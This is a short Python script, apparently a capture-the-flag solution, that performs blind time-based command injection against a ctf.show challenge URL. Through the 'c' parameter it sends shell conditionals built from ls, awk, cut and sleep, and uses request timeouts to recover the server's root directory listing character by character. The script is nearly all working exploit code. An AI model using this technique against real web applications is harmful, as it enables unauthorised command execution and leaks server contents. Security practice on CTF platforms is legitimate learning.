 import requests
import time
import string
str=string.ascii_letters+string.digits+'_~'
result=""
for i in range(1,10):#行
    key=0
    for j in range(1,15):#列
        if key==1:
            break
        for n in str:
            payload="if [ `ls /|awk 'NR=={0}'|cut -c {1}` == {2} ];then sleep 3;fi".format(i,j,n)
            url="https://95da5c73-ec97-4f6a-8a18-8c6b8b41e190.challenge.ctf.show/?c="+payload
            try:
                requests.get(url,timeout=(2.5,2.5))
            except:
                result=result+n
                print(result)
                break
            if n=='~':
                key=1
                result+=" "